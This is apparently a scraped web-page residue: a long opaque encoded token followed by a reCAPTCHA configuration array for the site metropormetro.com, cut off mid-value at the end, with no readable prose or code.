5fDp8O5TsOrKSbDuDQEw5BCw7/CosOROMOnOMOBBMOTVV8WRyvCnUbCnsOfIRxaw48Nw5XDk0FTDQrClzlJJcO1DcObw7/DnMOjwqvCtATCt3zDuVFQw6PDtTHCvsKuw57DlB3DvcOmwpJ6w5ksw7s+w6UcDwnCigjDpUE1w7XClQB/WMOnw6QCw41UJsK+wr/CisOMccKbwo7DlCvCrgHCmijDuMK9BjEgwqtbQGYmwpDDhHI4BAfDgMOYN8KSZn/DsMOlWMO1b8KHUkfDlmfCocOhRV4wfMO+YMKZwqvDk3HDuWUxwp/DpsO1e8O3w7zCq3nDrcKQwrjCscKvfcO7wpHDkUdQw4QocMK2w4HDrCQxf0DCmx5Nw5zCqMKeUMOTw4HDpcKOHsKQw7pRcsKydsK6J8OtJF0+woo4wpFLwqJpwrLDvkRNwppPYiTCon0/w4TDsMOaEyQ5Tnhrcy3DjcOywpnCuDVow4UVPTAuMFBhw6oIdUEuFB44TlXDlwBlw5nCtDfCv8Krwo7CkkJDehcZwo/Dm1jDvsO7w7Idw5FAw7jCj8KNwqQvcCDClcKhwoEPwqkyw7jCuMKWw53Dn3RIdWNBw4xbH2AMBw/DucKKwqUramhLZHgvwr/CsXPDqH3DuhXCrDrDocKdUS0Hw6nDiB4ew5XDiMObABvDhcOWMsKfwoRyYsKQwrBSEDzDomjDnkLDmRlpw7cuwqQjU8Knw7Y0wpdRNhNlw5XCsWfChlZsw5I4VmrCk8K/[base64]/DpjUgPADCosOmwpgCwpbCn8OXw4nCuErClApuR2V5XMObwppoO8Kcw4HCsMObbMKtCsO7wqR8w57Ckn3ChcOyLG4xLSDDicKGMcOowqrDu8KMSCrCmSXDv1hKw5PCi8Ouw7ZYwr3Dl1jDjX3DlB9/FGM+BsONSMOfcMK0wqYgwrVadSDDszIUw6Z/EEDDlsOjwoNdMsKpwokffEVXwpp9w7McdMOBXTzDrWkXUsOHAw8KScK/wrcQw7nDr8OfUB7DvynDtynCksOWFy7CgsOOw4XDv0LCg8OswobDuhVVwp/[base64]/DkXHDgEDCo8Opw4pEwroxwrHDsQ3DnDUkwqo1RnPDlsKTHy7DuMKNHBbCtcOsdsK4TR7DksK2w6DDh31lI8Ocw6rCux06w6ddw7vDhhczwpkBan8rQMK8wpMAw5U+w45oKB1CwrxtwqB5F0M2BcO0w6zDu2NFw4weWQ9PQXTDucKdw5tUfMKAFMO7KcOEIsK/wq3CqxEtw5nCvMKKN8Kfw40XC8OhYSxSFWhPwqpswo97O8OjdwbDtAY4G8OkwqjDssKgw6IjXgfDlsO0CW5dNcKqwpTCtsKxw4jDosOfwpHDs8Oxw5vCmnRPRMOqw4opIn8Dw7rDhl3DuMOZw7HCocO+dsOEw7/CkMOiwoHDjl1swr50acOVwrglwpxTw6PCr8KiFG/DknHCjXALwr8rJ8KSwozCucK7IMOWwozCs8ODw7tLKTXDiMKdwqrCrsKXQ0vDvxldwrDDojEMw5HCiDXCmgNeYHZWcsO3OH1KW2zDo0zClcKnwq3DlsOQNXDDiBLDuldhDHHCncKPw5Vlw6BOw6x5woVcVTPCh1bDkcOiWcO/Y8KdeDkrwrPCvWsEw4PCrinCk8KYT8K9UATCj8OEwpXDj8KNw40Ew5XCp8OkwoTCnXJPwrVKN1DCicK1w4fCqMKSWzEAHh9Yw60Ec8KNwooeKsOSwqvCscOKwr3DiMOxw6ZIw6nDoMOIw6RywpBjwo/CjRYhV8KiU35Hwr3DrMOqwp5aw6J5w6HDuhgsHcKhCsO2Yl9kLy10Alk/XzPCgzLDkSzCmcKqwpcuw47DlsOeUkowdzl/wpt3ZsOFworDtcOcwpIte8Ksw5gMY8OWwqgAccK5EjXChcK3VRDCq8O4MH15H8ONw6pCTCtRc1TCj8OiYWQqJGHChG05woDDtjVZw7DCoATChThGw7zCjcO8XTrCmMOvcMKpw6BtV8Ozwrhlw5BewpzCmsOBw5cDTjHDscOFIV4dwq/CkAd7H8KQIwHCmxIlbkjDqcKYSlvCrMOZw4J6wofCm8KpLcONdh/DnsOmZlhpJVMzdMOmGnctw7x/[base64]/wqk6wrZzMcOoYXdKw4lvw40jTcKkw67CkjVZJ8KhbBBrwqHCsMOawpcXw4sTw4IRw63DicO+Z8KjIsOfwo4rwpfCkFDCs8OnPE1fb8OJHcKQQHFnCGXCksO+AcKqw7RxZMK8w6E9w4ZawphJOMKNwqDCoMOkw7cSPMKOUcOpZw/Dn8KNwrTDn8KEwpPCiV5iNsK1woXCtlNmwpHDqsOxIMK9w67CpMO3FVJJw6jDkhgTwp7Dk8Kpfl9LWcObSGPDocKBw4fCjzJGGcOJB0LDlsOgdS0tHcOwf0EQw5/CmUFSw5NxNC7DjMOwwpbCoMOww4jDscK+V8KIw4rDq8OPXMOVwqLDpsKMwpfCslMaCsKbw5PDhcOQw68aPQILVcOXwpvDtBlIw6Rkw43DgGx3wq/Dsz/Cm8Kpw5fDucODwpDCtcKMfsORDcKxWMOew558wohiw45uw7TDk8O/[base64]/DgMO/[base64]/ChcOUbisrLMOPwo4Cw6TCqihOFsOWQSXCvcOSNcKxZ8Ouwoxvw7hNRcOCY8K5FcOAw6TDicKtw4LCrcOkIS7CoMOFwrMbw67DoX9mwr14wpXDogQOwojDukF4wozCrcKjNlcXAMKcwrVLMXXCsFzDtsKIw6IlwrnDpUfDtMKow5QRPS0Jwps9w4rCrsKbfMO/wqHDhMK8w786w7vCn8KBwo9JGcK7wrRWw5XCry1UIx8EwozCj1oewq3ChcK9DcKUwrUbD8KJL8Oow4tSwozDmsOCw7HDjVrCm1jDnhTDuFLCqMKeUBXDqMOiw51HXX3DvjTCq1rDhRjDpyM/w7nCi8KvOAMBwp86wojDvMOVwpRkFcKzDcOaw4JHwoMlQMKmw6PCuMOMw7J7fcONbRzCtSHDrsOIBkvCjmIYB8KOwqxfw5/CgMKMZx7CgBx4CcKIDsOnPQlswqMrHsKOZMOoQcOhw7x7wqJ7G8OPw6g0eS0vwoQoRcKMwr8VwrhLw67DthtwBcKXwqYqw5xMw7nCssO8w5HDhcKrfMOAAAQ8w7JQVcO5wqbCnjvCjsKwwpjCisK5F1/Dox/CvMKxX8OOPHM7H1oLw7LDusONw5stw5F/wrJkw65sPnBDAmUrwoXCvy9odsOxwq3CjMK/JgDDpcKhCmpxwrEaJ8ObwrLCksO4w7J1EGg0wo51fcK0Ay3DocKMwowywozDr8OhHsKiDcOhdcOiJcK7w6PCo8OfwovDqhbCisO6Z8Oywr4AIH/DtgHCj8Ocw4/CrcKYw7nCgU3CscOLwoshZ8KGZ8KPc3gKw7Ncw7kQYXoRLcOURWXCozLCrsOVZQLClhLDkmQFGMOjwq/CnsOfw6tMw70iwop4W8KqfsKIVcOkwq02ZcKRwro0MRvCtcK1asOEwrfCvMKZAcKsCQvCl3RCw6xVURnCpCIuJcKdwrjCv2LDjjdKLsO3eEPCkjHDhsOsQMOWwpPDslgDJcOvC8KHwqMBwpfDolXDtBs8w57DisKEUsK6E8Ovw5VHw6VJdcKHICY6woxnKx/CgsKaw5JLEcOfwrvDsWMbB8OFwr3DtMOFw5HDiHQgVcOAAcOWwoMEE3YTw6UxwrLDpMKCwpImCCjCqSrDncKAw7B1wrR/wqzCojlQHsOyeTd2w4XDkwjDhsOXw6sIwpLDt8OxPG10SMOgwr/Dn8KZPMOnw79JwoIDw4ZNK8OGwr7CjsO9w5nCnMO0woI9AsO3EnXCmTI1wqQ2w78XPcKrAh1RGifCicKMdChVO1lWwrIlwqrCoh/[base64]/DsS0rA8KWOcOwDmvCklXDo8KFwpx7wrk9ORrCpcOswpAcHyfCgwzDr1FqOsO3w5DDmBVBw5zCusOzIURow6vDr8OwQxfDv04Hw4kDbcKiL8OAw6nDogTDr8K1wqvCpsK/[base64]/[base64]/CvEDCo3UnSiguIFjDkMOFwqvClkQCTMOOGMO2w4jDjMOLIcOcwq0kPMOhw649wqVhwqnCuMKpJsKUwrvDo8OsKcOrw5HDt8O2w7rDkm/[base64]/CqjvDsMKBwphEwrfDmMORw5U9w6huw4/CgTPCpMOGJhUOVMKMTz0wMsOvwrXDisOyw6jCgMK4w6PCisKyUHrCpMOzwonDoMKsIE0twodJOBNFIcOqGsO7bcO1wp5tw71bOxEzw4DDn1kNwowxw5vCsxMZwqXCocOrwqHCoB1oaD5SUCbCs8OmUAQlwqpXf8Osw4hoeMOJC8Kaw47Dtg/DgMOVw6/CuyIqw5nDgRnDjcKgQsKIwobCgR1hwph6Q8OfwpYWKUvDuk1LYsKVwqbDiMOwwo/CmApnwrUdACPDoxHCmEHDtMOpYCodw7/DqsO6w43DusK1wo/[base64]/w7kEw75YCsOMwr3DkBzDh2kXwqBpw4dBwpXDp2McAWZAwqx/w4rCgMK0anAmWsOkw6UUHGJ3wqBiw70gClAewqbDuFHDj2Y9VsKuRSjCtMO1GHtQFEXDgsO6wqvDigogAMOCw7/DtGJQKQrDvhTDsSw9wpFWBMKnw7vCvcKFGQ0Aw7fCrQXCokBJwpUEwoHChEAgPTsyw7jDg8OrMsK8UQnDiUXCjcK/wqbCsnNgVsK/c3TDvTjCtsOvwoRFSD3CkcK9aTwsXwjDv8Oiwp1qw6rDpsODw6TCrsOhwoDCtQ/CvkQwXWJLw7LDusO8CzXDisOPwotlw4TDj8OEwo7ClMOBw7fCpMOJwprCpMKIJcOZbsK1wovCsVJSw4vCtQ0YQ8OVNiM5LsO6w4Bwwp9Lw4jDtMOsD0JewpcGa8KTwpxYw6DCs0fCrHvCjVcwwpzCmH1cw6t0ZGrCnVPDscO9HMOJYy4zZcK/VcOuKRLCt0zCocOWZknDqsOFwqjDvjgjW8K9TsOLw41wYcOMw6DDtxVuwoTDhcOlJnnCrjfDosKDwpbCjD7DoFoqUcK/HhvDoEDCnMOvw504Q8KHSBUjTMKcw67CmTTDusKcCMO4w5DDssKPwoMCXT/[base64]/Do1kcE8OgUcOEwqDCpcORwpLDmDHDssK7Z8O0E0nDlcKAwpBwY0XDgAXDs8KSbg1Tw4FPw6F2w6dAw6LClcOcfMOlw4/[base64]/[base64]/[base64]/w7XCtE7DlAMFwoTCrcKYwoIZwpjDswApwoPClG5lC8OrLsOHw5Vuw6tKwojCtMOzWjYBwq9dw6/DvmvDknnCtkTDgXxzw7QjNMOBfUfDrkcvUXJXYsKKw4PDhTV7w6TCvcOtw57ClQZBJ1kcw5rDgH7DqVUdDCpRYMKqw5sqdMOAwrnDgkEsa8O9wpPDs8O/ZsOZAcKUwqNMRcKxCxZlFcOqw5HCjMOQwpxmw6EVeVzCkArDmMOTw4/Dg8O+DR9XWUocF2/DvVnDkTfDrDYHwq/CtmPDpTPCgsKkw40UwrgrGVpuCMO4w4jDjxYuwo3Cgy9FwoTCtkwGw7gtw5xww7EDwr3CocOxM8Olwo4GYHFiw4vDnX3CpsK3EHdDwqnCuRQgQ8K8JCIcGRVCKMOVwpfDisKzUMKwwrDDuAbDrSLCo3Ytw5/Ckw/[base64]/DjMOBw7Unwo/Dr8KzO3fDpkrDgRXCnsOdasKew7tFw5kHwpxdw6tYw7Yzw4fCpMKJScO1w47DmcKQGMKcccKJCcKYM8OZw4bCp1g0w55twrhkwoHCkWPDsXzDhgLDmnHChRjChBhbZWAyw4DDvyzDocK0SxJHKivDg8KNbgPDqRXDtBDCh8KVw6rCsMK/CGXCjjt6wq8aw5ZLwqt8woAVQ8KpIhZ4JnDDusKmw7Nfw5dxOcORwrYaw6HCs2TDhMKdScKBwrrDgsKKH8O5wqfCksOJdsOuRMKww5XDtsOhwpUcw7M0wonCpS8YwqHDngHDjMOyw6Few6XDn8KRSE/Ck8KyDwXDqijCvMKIE3DClsOxw5fCrX8uw7Isw6ZcDMO2Bn9KSBM2w49+wqPDlg0OX8OvLcOOfsOfw6/Dp8ORDCjDm8O/ScO+RMKVwoUBwrhrwpzCpsKmw7dNwoPCmcKJwoMqwrDDlWXCgDQew4Y8wpdHw47DjDJyfMKUw7nDssOnQlVQT8KOw7VKw4XChn5kwovDmcO1wqHCmcK7wpjClcK2OcK/wr5nwpo8woV8w4zCvBA2w6HCpUDDkhDDuFF5RsOewo9tw6IPS8OgwqrDocK9cwzCo3AuSF/Dr8ObFMOkwrrDtSfDlFoyaMO8wqldw5hHFg84w4jDtcK9YcOad8K6woJrwpfCuWLDjMKANTXDuyHCscO/w7VfADTDh35/[base64]/Cj8KQLsK7Uxt6NinDucOQw4EVwo5eEF0jw7zDl37DmcKSw5LCr8O1w7jCnMOIwpUXRsKjVifCmU3DncOVwqhxGsOlAW/CsQ/[base64]/CphoSw5Y/b3nDu8OywpXCl03CpTnDlQc7w4DDoMKdw6IPw7hLY2rCn8O4w6jDkcOFGsOOEMOfw5oTw5k2bCHDrcKHwovCjjUVZirCv8OmV8KZw5Z+wonCnGRNOMOVOsKRQkPCk0weMj/DqlXCvMOAwpsESMKCWsKnw5pYMsKqGsOJw6vCm3jCicOMw4oqW8OrSxQ7C8Oxw7vCl8OPw43CuU1uwrlVw4zDmzsYaRgiwpTChBzDsGk/Uj08FB9Hw7jDsDggFCp4K8KEw6Iawr/CgMOQc8K5wp1ZBMK3DMKoXUFsw43DhBTDuMKPwprCjFHDjg/DsTw3PT4xTxEvE8KWwp9pwotcLWUEwr7CrWJHw7vCij9LwrAMf23Cl1BWw6LCkcOgwqxnDUHDiX7Dj8KLSMKMwozDvj0PPsKSw6DDp8KnHjd4wrnCtMKNRcOhwr/DvxzDoms8bsO7wrPDuMOvXsK4w4J3w5MuVEXCsMKkZENaDzbCtnDDk8Kiw5XCgcOGw4TCvcOpa8KDwo7DqxrDghfDhmIHwprDh8KIasKAJcKSN0IFwrIXwqt+VTnDnj1ow5zClg/[base64]/[base64]/[base64]/woXCrj/[base64]/w7F8KMKVw7hYF1zCtAnCvVDCoiPCtcOsf0rDjMKbOsOcw5IoT8KGGD/CjsKUKBExecKIGy4zw4x0bsODZwXCicKpwrLDg002BcKReU8kwqcbw6zCqMOHCsKlRsOtw5UHwrDDhsKtw7XCpWAVHcKpwrd5wrjDpn0Tw4LDixDCn8KpwqQCwr/[base64]/Dg8KefHVAw71efGIZw5DDlMOlw5A4wp0Dw59swqDDsEtJSUnDiGkqd8KPN8Onwr7DiBHCthjCgS4DfsKmwrl3IjHCtsOxwoTDgwLDicOSw6/DtQNxOArDszDDuMKnwp9aw47Cn3FAwpTDhho4woLDp2kqL8K4QsKkBsK2wotVw7vDkMO2KGTDpxnDlj3Cq17Dm3rDtl7CqyHCksKjM8K2GMK/Q8KwVmXCi2d+wrHChGJyNlk6DinDpVjChT3ChMKQU0hMwr9xwrRbw6nCuMOVZnI3w7PCucKLwr/DhMKPwpPCicO5eH7Cgj4LEcKUwqbDrVspw6tCd0nCizxNw5LCjsKMaTnCh8KlI8O8w5nDsjE0d8OfwpnCiWRec8O2w7Qcw5Zgw5/Dmi3DjzA4NsOuw6U8w7U7w6gua8K3UjbDq8KQw70RXMKFTMKKNWvDisKZCT0/w7kZw7/CpcKJfgLCrMOJX8OBZMK8RcOZWsKjZ8KawqPDilYdwp1UQcOaDsKvw79/w5t8RsOddcO9YsO1BsOdw6cZfDbChXHDv8K+wr7DlMK2PsKFwqDDuMOQw5tbGcKqKsOcw64lwopVw6dwwpNTwqnDhMO2w4TDnm1GYsK5DcKtw6lQwonCvMK+w6RGUQ1Awr/DlhlpXjfCrG1ZC8K4wrpiwpnCl0QowrrCuSTCisO3w4/DkMO5woPCssKfw5dRYMKKfCfCrMOTRsKsY8Ocw6Raw43Dnn4Twp7DjHdDw6zDim9ZUzbDk1XCj8KXwqLDt8Obw6NDVg1fw6zCvsKXesKPw4RmwpbCrcOxw5vDqMKwOsOaw6jCjQMBw6gAUi8Ow6YwecOiWzR5w6Ypwr/CmmQlw5zCpcKXBX8sB1jDs2/[base64]/WMO4w5TDsijCiXbClxLDhTrDiXLCrMOVw5NEwpZxw4RoZDvCrsOgwoDDnsKKw4fCu1rDocOEw7kJFXg2wr8/w4hAFT3CjMKFw7EIw5dQCjrDk8O8b8KdYHENwo53FVHCtMKCwprDvMOrHnPCuS3Cu8O1ZMKrCsKDw6vCpMKxLUJowr/ChsKZLMKwABPDg1HCuMO3w4ArJ3HDpi3Cr8K2w6zDh1dlQMOXw5oew4UAwpARRgNOZjpCw5vDuDMPEMKXwoxwwoFowprCk8Kow7DCklUfwpMjwpoQdRNRw7p+wrA6w7/DsxcPwqbCscO4w4EjV8OTXsOEwrQ4wqPDlBLDiMOew5/DjsKDwrRWQ8K/[base64]/DiTUsQsK7w5Q7wr83wpZ/w5Rpw6QywpLCvsKjQWvDkw0gSiXClg/CnQNrdiQBw5M2w6jDk8ORwqksSMKBD3ZiMsOqSMKobsK7wop7w4l6RsOEIG5vwoTCkcO+wp7DumlpW2bCnQd4IMKkXmjClHrDnl3CoMKuUcKcw47Dh8OzesO+U2rCgMOTwpxZw44TesOZwrbDoR/DrMKpMz9pwp83wovCvSTCqg7Cvzkswr1qHUzDvsOvwrfCt8KWdcOzw6XDpSzCj2F1OAzCiC0GUx5wwr/[base64]/DkcOZw4vDicOQUQPDn8KrCsOUNcKLWE3ChwHDssOow7XCi8OZw70+wojDmsOVw4jChsOBYSVzOcK/w5wXwo/ComxyXVjDrFEjF8OjwoLDnMOew5UReMKiIsOCQsKzw4rChgxgAcOdw6/[base64]/CkcO/wrHDqDjCnTLDl3HDlhnDvcKOWsOBwo8owrM6eGBxwo7DlltDwqIGAl1/w65cWMKNAjDDvFh0wqt3QcKVd8K9woo/w6DDssOtY8O0KcOtXUktw63DpsKoXH9afcODwp8YwrrCvHLDjXrCosK+wqgIJyo3NykVwohSwoE/w7hNwqFZHTsxGUjCpB8hwqpHwpBLw5zDicOZw4zDnQfCpMO6OArDmirDucKjwoJOwqU5bRrCgMKRNANXT28kIiLDmmZAwrfDlMO/G8O1UsKcYwE3w6MDwq3Dv8O6wptzPMOpwpJyVcODw60aw6lKAgE/w7bCrMOfwrTCnMKCXcOxw7E9w5nDpMOWwpljwoEHworDiU01RwXDicOLG8K+wphwDMO/CcK+cDTCmcOhd0F9w5jCisKwT8KbPF3Cng/CncKBbMKDPMOYBcOOwphZwq7Dh2VqwqM/dMOnwoHDnsKtdFUlw6zCj8K4V8KqXB0iwrtkKcObw4h9W8KrE8OFwr4Iw6/CmX4DBcKMOsKoFn7DlsOOfcOtw6bCoCAUMSEfXBsgOiVvw7/Dty9XUMOlw7PCi8Ogw63DpMO7T8OCwqPCssOJw5LDvVF7M8OVVCDDpcO9w4w2w47DkcOAGMKYSTXDnTPCmEopw43CmcKaw6JpLm4oHsOMLV7ClcOAwqPDpFhyfcOUYArDg29nw4PChsOeQRjDozR5w47ClQ/DhRAKOmHChU4PHS0lC8Kmw5PCjznCiMKYf14mwr86woLCtWtdFsOYNV/DiSMYwrTCthMeGcORw4TCnj0RLjXCrsK5UQQNWiXCuX92wo0Iw5cQQkMbw5AFAsKfasK5YXcaBnUIw7zDuMKRaVDDig0ocBLCiVdlecKiAcKFw6xvRXxCw4wfwoXCoT7CsMK1woBDakHDrMOTXDTCoR8ow4dUMyJkLgFDwojDq8O0w7/CmMK6wrrDkx/[base64]/[base64]/T0YATU8Ywrgvwr3ChcKmPiE9FMOCw7XDt8OKNMKmwrTDgsKUKXLDiVxJwpIEHVtVw4Zyw5zDhMKjCsKjUQkoTcK3wqEFa3V8d1vDjcOow6ERw5DDjijDnSk4dWRAwoEbwp3DhsOww5o7wrHCnknCt8OleMK4w6zDuMKvAx3DtSfCv8OawpwnMVA/w4oIwphdw6fDlWbDgScFJ8O+T3oMwo7CgjHChsOqKsKhU8OKO8Kgw4nCp8KAw6d7Pzt/w5PDgsOFw4XDscKNw4sAY8K4V8Oyw61awqzDmlnCkcKHw5jCnHTCtl1lGQ/DssKPw4AHw6DDu2rCtMOZQcKTHcKXw4zDj8OZwoNwwoDCgmnDq8K9w4PDk2bCl8K8dcOpGsOAMTTClMKLN8KCfFV+wpVsw4PDkGvCgsOQw4F0wpw1AlF0w6nCucKrw6HDssKqwpTClMKLwrELwp5xZsKWeMOKw7PCqsOnw4HDkMKywqUmw5LDow19SWF2XsOFw58Vw7/Crm7DnivDvsO6wrLDkwvCgsOpwotKw5rDskTDhh0fw5N9H8KVccK0WWPDqsK8wrU4OsKPXTlodMOfwrJUw5PCi3jCtMOsw6ksJg0Tw4sHY1Rkw5pWcsOYKkHDq8KNTzHCrcKyP8OsDR/DoFzCmMOVw7/DkMKxUgtkw5cCwr5DGHFlE8ORFsKUwo3Cm8KkM2zDt8KXwrIAwpppw4lHwpXChsKAfMOew6nDgXbDo1jCqcKyKMKCLWsmw67Ds8Oiw5XDjx05w7/CpsKPwrcvTsK/RsKpCMKHDAR2bsKYw57DkG5/QsONVSgRQjzCpVDDmcKRFF1Jw6vDgkBawrN4ZSrDviJawq7DrRnCk2A+Yxxfw7PCoUl1QcOxwowBwpXDohMkw6PCmVEuVMOSQcK/JsOwFsOzdUDDogNqw7vCugLDuwVofcKRw7EVwrzDmcOJf8O0J3nDrcOAP8O/[base64]/[base64]/[base64]/DvnsQWsOcwpjCo8O9Mhp8w4JuwrgtPlgqRMODwrnDn8KbwqzCnn7Co8O5w5p3FjbCoMK3R8OGwq7DrD0dwoLDmMOvw4EJBMOrw4BpLsKBHQnClsOiPybDgFTCiAbDgz/DlsOvw5AXwq/Di1NyNhpjw7PDpGbCjg9nGUIDSMOia8KrcVjDqMOtHmc4Uz/DtkHDtsO/w4onwojDt8Okw6Rew6Iow6rCil3DkcKDUXnCrV/CtDQxw4vDlMK7w65jX8KQw6/CuEd4w5fCk8KTwrkrw5/Cs2lBNMOVWQrDvMKjGMOXw5kWw4QxHlrCpcKmIiTCsU9nwqkWb8K3wqLDmwXCr8KrwoZ2w5XDt14Wwrk4w63DlzTDmHrDicK/w6PCgQPDtMK2wqHCgcKbwoQHw43DqxdTc0ZRwrtqccKjbMKVGcOlwpxhcQHCoXPDtT7Dr8KpG1jDocKmw7jDtAYiw5jDrMK3Q3rDh1oTeMOTfhnDrRUzEQUEGMO9Lxg/AGrDmWzDnUnDo8KGw5jDtsO4RsODN3bDtsKbZ0lOF8KYw5hUOT/[base64]/DgwpTw5PDpVLDmT4CSWvCqMOWw7HCsARAw5bDn8KycEdZw5zDqC0vwpHCtFsdwqHCk8KlQ8Kkw6BRw7o4WcO2HhfDk8KsWsO0SSzDoGR+IW5RGE3Dh0U/DyvDi8O9Jw80wpwew6QQJ3RvOcOVwrDDuxHCscKhOjzCnMKoM35Pwr5gwoVATMKdfMOnwqQ3wr/ClcO9w7ALwrZSw6wXCxTCsC/[base64]/[base64]/Cqx7CgjZQw6/DvSlHWMKlL2/CngXCtMKUccOGCTfCncOJVsKeMcKvwoDDqjxoAAzDrDw0wqBkwoHDkMK3W8KhNcKAMsOcw5DDncOGwohaw4YMw5fDhm7Cj1w1IlZ5w6o+w4HDkTFESEUgWXxXwqcLKl95HMKEwq/CiznDjTQ1HcK/w6ZQw7tXwqHDgsOKw4w3Lk7Ct8K+EW/[base64]/PsKzwr1XwpA9wrhCQGxpCEDDgTjDmcKNwowtw4dQwp3Coll5OHjCoWJyHcKTFwRhUsKQZsOXwonDisK2w5nDsWp3eMOXwrTCssO1IwLDvGY1woHDpcOQCsKIIUYmw5LDpSk3Wy4nw7EvwoRfK8OZFMKkRjrDi8KaYX7DksKJJV/DgcOWOnlTFB0Je8KAwrgiFVFaw5RlTiLDk1MJAj9ee1M6Vx3DlcOhwonChMOPcsOfCEPCgTjCksKPBcKgwoHDghgYMjAtw4LCgcOsc3TDkcKbwotQd8Oqw7MCwpTChwDCicKmQj9DEwonW8KbYHsQw7vCoQzDhFPCgEXChMKzw5/[base64]/w6F+w6vDn8KdIlVFTMKlQijCqkPDncKjcEZYNmzCgsKrOT5UfCItw4wew7nDjijDjsOFHcOlZkrCrcOxNifDjcKdAQZsw5DCvkTDvsOBw6XDqsKXwqEUw5zDmMOXQSHDkQjDkH1dwrw1wp7CrhZPw5DCn2fClAR2w6nDuj8HHcO4w7zCtSbDsRJBw6khw6/CuMKyw7BAD19pJsKRIMKRKMKWwpNww7vDlMKfw5kZSC8VEMOVKjIKJFwfwpnDiRjDsDttQx0/wojCqydfw7HCv31bw7jDsHrDq8KrC8OkBUw/wqfCl8KhwpTClMO/w67DhsOTwp3DuMKvwqrDjwzDqkYRw4tjwpXDjhvDksKZK2wEazw6w7wvHHhowoM1AMOwOG10cQfCq8Kkw43DhcKawrRuw5RcwoNef1vDqE7CscKfVBFiwoZgZsOGesKJwoE5csO5wrcuw59MXGwaw5QOw60VacOeEEPCsgrCjyEaw4/[base64]/DkXnDvi0Ww4wfWMOOcxpBworCiW7Cm0VqRUrCpUhXWcKkA8OJwr/DlhAwwrtCGsOjwrfDtsKtWMK0w7PDmMKHw6prw7g/Y8KswrnCvMKsRRp7S8OnasOaF8OgwqR6eWRfwrEaw7svVgQyLDbDkmJ4KcKrRXMLX2M9w517KMOKw4bDgMOCdwICw44ULMKrCsKDwpQnewLCrTQaIsKXchHCqMKOOMOww5MGB8KTwp7Dpiw6wqwOwrhsMcKFIR3DmcOhM8KPw6LDlsKVwoJndE/CgA7CrT0qw4FQw6TCtcKKXW/DhcKzP2/DlsO1VMKGYn7Cmy1twoxQwprDs2M2G8OMbUQMwrlecsKgw43Dn1jCjmnDmhvCqcOAwr3DnMKZfcO7f1ICw59VIkxmfMOEYFbCqMKgCMKxwpInMg/DqBIqbE/DmcKEw4ghScKdUTZUw682w4Uxwq9ww5nCgnbCucKNChI4NcOVe8Otf8KBZE1Owq3DnkcHw7EVbjHCvMOpwpMoXUVRw5h4woPCjMO1KsKLGw8ZfnzCv8KEb8OnKMOtam4ZNV/DqsO/bcK3w5/ClAHDhGF7R17CqyUQY202w6vDuBHDsDLDrHbClcOkwq3DtsOkRsO+JcKhwqlqWC99RsKcw57Ci8OsUcOxA1l5AMO9w55rw5TDlFtuwoHCqMOuwpsJw6pmwoTCthbCkx/Dv2zCi8KhUsKHVRNIwrbDpmTCtjUWTmPCrCDCqsOawoXDrcOEHEFhwoHCm8KbRGXCr8OQw7J4w4BKQcKHLsO/[base64]/DrsOUw4DCo1XCj8O3w7MxNDfDr8KMfhltVcKFw4IwwqQCLzFtwpM/[base64]/[base64]/wpwrw4cYwp7DlsORw4Bxw6VQNRxgOsOhHyPDhifCh8Orf8ONGcKRwonDv8OMLMOxw5JsGcOaSVnCsgMWw5cCeMK2X8K2XxEcw6ogOsKyQXbDqsOWNAjDtMO8CcOVcTHCiVNaMh/CsyLDuHRMJsOORUd0woDDiBfCtcK4wp4aw4A+w5LCn8KFwptaVHjCu8O9wqLDnjDDqMKxIsOcw77DtWrCg2TDnsOsw5DDkxVpGcKqBDvCvhXDnMOcw7bChDwVWUvClG/[base64]/w6vCgWPCqk/CoMKoRXUJfWTDuEl5OcKSHVpgV8KGM8KSehYeQTdZV8KRw4QOw7law53Ck8KaJMOPw4UAw7jDoxdTw4pBUsOjwr86az84w4sVUMObw7tfYMKGwrrDv8ODw64Cwq8Cwo56XEYdNcOVwqA7HsKCwq/DrsKKw6oAO8KvHQwIwoMhHcKPw7fDtAw0wp/DsT80woAWw6zDvcO7wrnCpcKJw7HDnHNtwoXCrDQKKyfCv8Khw5k6MG53AzfCpgHCoTJkwolgwovDvHw6wpLCtjLDo3DCg8KPZyDDlWjDhxkRKg/DvMKEZxF5wrvDkAnDgjvDnQ5vw4XDk8KBw7PDszN/w44QQ8OOIsKzw6/CgMOkf8KQSsOvwqPDhsK9N8OGEsOPGcOOwqfCm8Kzw6FIwoPDnw8iw71swpA1w6I5wr7DvBTDgwfDusKXw6nCpD9Iwp3DosKkZmZbwqTCpH/ClRXCgH3DtlgTwpQuw7Naw6sjS3lgHyAlEMOWX8KAwowyw5/DsEl9HmYqw5HDsMKjLcOBBBIMwrbDqcOAwoDDhMKiw5gZw5zDuMKwL8Ohw5/[base64]/wpE4M8KWw5xZw4oUVcKfdcOCXGHCo1vDm1rCncK3Q8OSwqd6W8K4w7RaY8OiMMO1YX/DlsOkLzXCjyPDgcObRSTCthFvwrcmw5DCm8OeEQfDpcKOw6skw7bCg1XDkDvDhcKGCQsxccKxcMK8wo/Dg8KWUMOEfzd1LCkcw6jCgW/[base64]/DqcK7w4QZEsKEAcO7wptuwrF/AsOiwpQ0w4QYMU3CtWVXw7psfQXClE9MOBzCpQXCsEstwocvwpTDlVdaBcO/SsKYRALCoMOww7fCmBdiw5PDpcOqGMKsMsK+WQYMwqvDtcO9KsKDw5E0woUmwr/DtiTCpU4jR2IxU8K0w7ISN8OIw5fCi8KFwrQHSydpwq7DtxzCjsKVQEJ/WUzCuGvDlgE+aUl2w6HCpVZeZ8K8GMK/PRDChsOSw7fDpzrDt8ObKU/DhcK4w7xjw7AVQRZcUDHDl8O1EsKAZGdSCcOLw6RVwrLDjizDggQAwpHCvMOKPcOJDSTDsy92w5NfwrLDmcKsWUXCuGNYC8OAwp3Ds8O9X8Otw6XDuArDtDg/[base64]\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,401],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226DEm66LYm1ArkbMZp4BOsQzNVA0SgOskC+wTSqOyMI0\\u003d\x22,1,0,null,1,1769858425771,0,0,[26,215,100,188,238],null,[160,212,232,166,230],\x22RC-m8tjj5I9uPQoaw\x22,null,null,null,null,nul